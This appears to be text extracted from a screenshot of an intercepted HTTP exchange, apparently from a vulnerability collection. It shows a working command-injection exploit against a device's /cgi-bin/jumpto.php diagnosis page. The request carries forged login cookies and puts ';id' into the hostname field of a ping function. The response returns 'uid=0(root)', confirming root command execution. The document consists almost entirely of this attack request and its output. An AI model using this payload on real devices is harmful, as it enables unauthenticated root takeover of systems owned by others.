 Request
Pretty Raw Hex \n
1 POST /cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp=1
HTTP/1.1
2 Host:
3 Content-Length: 42
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Cookie: cooUser=1; cooLogin=1;
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 call_function=ping&iface=eth0&hostname=;id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/4.4.9
4 Set-Cookie: timestamp=deleted; expires=Wed, 19 Aug 2020 15:19:37 GMT; path
5 Set-Cookie: cooLogin=1; expires=Thu, 19 Aug 2021 15:29:38 GMT; path=/
6 Set-Cookie: cooUser=1; expires=Thu, 19 Aug 2021 15:29:38 GMT; path=/
7 Content-type: text/html
8 Content-Length: 27
9
10 uid=0(root) gid=0(root)<br>
PeiQi文库